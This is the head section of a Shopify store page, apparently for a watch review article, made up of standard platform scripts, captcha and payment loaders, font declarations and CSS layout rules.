  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","?company_id=RKsfn2\u0026shop=straphabit.myshopify.com","\/\/backinstock.useamp.com\/widget\/95940_1767161132.js?category=bis\u0026v=6\u0026shop=straphabit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26047184941,"offset":-18000,"reqid":"1647adce-0012-481d-bb48-a74979cb3eca-1768358496","pageurl":"straphabit.com\/blogs\/straphabit-reviews\/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review","s":"articles-559523233945","u":"2bf0bd9df6c2","p":"article","rtyp":"article","rid":559523233945};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link rel="preload" href="https://use.typekit.net/tdc1bru.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://use.typekit.net/tdc1bru.css"></noscript>

    <style>
              @font-face {
  font-family: Saira;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/saira/saira_n7.3f7362bcb0699c03fde052e2621337039e9f1b79.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/saira/saira_n7.5b21ceea0d81b522e5146f598a5b761af26c639c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Montserrat, sans-serif;--titleFont: "allumi-std", sans-serif;--smallFontSize: 10px;--baseFontSize: 12px;--mediumFontSize: 20px;--mediumSubtitleFontSize: 16.0px;--bigFontSize: 48px;--headingFontSize: 20px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #ffffff;--textColor:  #191d21;--titleColor: #202626;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #383838;--gLinkColor: #383838;--accentColor: #e59700;--accentColor005: rgba(229, 151, 0, 0.05);--accentColor01: rgba(229, 151, 0, 0.1);--accentColor025: rgba(229, 151, 0, 0.25);--accentColor05: rgba(229, 151, 0, 0.5);--accentColor075: rgba(229, 151, 0, 0.75);--accentTextColor: #383838;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #000000;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #da2e44;--alertColor005: rgba(218, 46, 68, 0.05);--borderRadius: 21px;--borderRadiusSmall: 0px;--cardPadding: 10px;--maxwidth:1440px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:700;color:var(--titleColor)}.p-reset,.p-reset--all 